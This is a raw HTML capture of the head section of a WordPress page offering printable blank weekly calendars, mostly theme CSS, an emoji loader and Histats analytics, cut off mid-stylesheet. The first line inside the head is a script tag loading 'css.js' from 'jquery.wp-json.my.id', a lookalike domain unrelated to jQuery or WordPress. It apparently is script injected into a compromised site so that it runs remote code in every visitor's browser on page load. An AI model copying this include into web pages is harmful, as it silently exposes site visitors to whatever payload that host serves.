

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/blank-activity-calendar-template/blank-weekly-calendars-printable-free-printable-calendar-pertaining-to-blank-activity-calendar-template/
body_size: 12509
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Blank Weekly Calendars Printable | Free Printable Calendar pertaining to Blank Activity Calendar Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: 